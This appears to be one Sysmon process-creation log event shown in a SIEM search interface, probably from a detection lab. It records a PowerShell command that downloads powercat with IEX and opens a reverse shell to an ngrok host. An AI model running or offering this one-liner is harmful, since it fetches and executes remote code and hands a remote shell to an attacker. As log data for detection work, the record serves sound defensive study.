 8/4/26
12:01:37.374 AM
{"datasource":"sysmon","timestamp":"08/04/2026 01:01:37.374","event.code":"1","host.name":"win-3450","process.name":"powershel
l.exe","process.pid":"3880","process.parent.pid":"3,180","process.parent.name":"explorer.exe","process.command_line":"\"C:\\Win
dows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe\" -c \"IEX(New-Object System.Net.WebClient).DownloadString('https://ra
w.githubusercontent.com/besimorhino/powercat/master/powercat.ps1'); powercat -c 2.tcp.ngrok.io -p 19282 -e powershell\"","proce
ss.working_directory":"C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\","event.action":"Process Create (rule: ProcessCreate)"}
Show syntax highlighted
host = 10.10.203.179:8989 source = eventcollector sourcetype = _json